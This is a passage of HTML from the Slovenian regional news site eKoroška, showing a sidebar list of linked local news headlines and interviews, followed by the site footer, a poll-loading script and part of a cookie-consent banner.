                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/" rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T14:02:56+00:00" >31. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "eba1d2b33a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
